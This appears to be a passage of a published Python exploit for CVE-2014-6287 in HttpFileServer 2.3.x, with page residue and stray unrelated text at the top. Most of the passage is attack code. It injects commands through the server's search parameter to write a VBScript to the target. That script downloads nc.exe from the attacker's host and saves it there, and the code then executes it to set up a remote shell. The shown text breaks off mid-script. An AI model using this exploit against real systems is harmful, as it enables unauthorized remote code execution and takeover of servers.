 Copy
#!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
#          It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
#          It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remote files, over the network. It has been successfully tested with Wine under Linux.
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
#          You may need to run it multiple times for success!
考神保佑
中
import urllib2
import sys
try:
    def script_create():
        urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
    def execute_script():
        urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
    def nc_run():
        urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
    ip_addr = "192.168.44.128" #local IP address
    local_port = "443" # Local Port number
    vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.Open%20%22GET%22%2C
%20%22http%3A%2F%2F"+ip_addr+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D%201%20%27%2F%2Fbinary%0D%0A%20%20%20%20.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A
%20%20%20%20.savetofile%20%22C%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Foverwrite%0D%0Aend%20with"
    save= "save|" + vbs
    vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"